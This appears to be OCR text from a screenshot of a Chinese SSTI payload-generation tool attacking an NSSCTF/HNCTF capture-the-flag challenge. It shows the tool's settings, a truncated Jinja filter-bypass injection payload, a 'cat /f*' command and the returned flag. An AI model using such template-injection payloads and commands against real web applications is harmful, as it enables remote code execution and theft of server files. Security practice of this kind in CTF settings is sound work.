 127.0.0.1:11451
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
靶标
所有书签
目标链接 ? http://node5.anna.nssctf.cn
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 快速
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%set fo=
({}|select()|trim|lis...
提交payload的回显如下：
<div class="center-content error">
<h1>WELCOME TO HNCTF</h1>
<a href="https://book.hacktricks.xyz/pentesting-
web/ssti-server-side-template-injection#python" id="test"
target="_blank">What is server-side template injection?</a>
<h3>NSSCTF{e5b9ec3b-6c84-4b83-a887-bb1e78e1513c}
</h3>
</div>
提交表单完成，返回值为200，输入为{'name': '{%set fo=
({}|select()|trim|list)[24]%}{%set
cat /f*
执行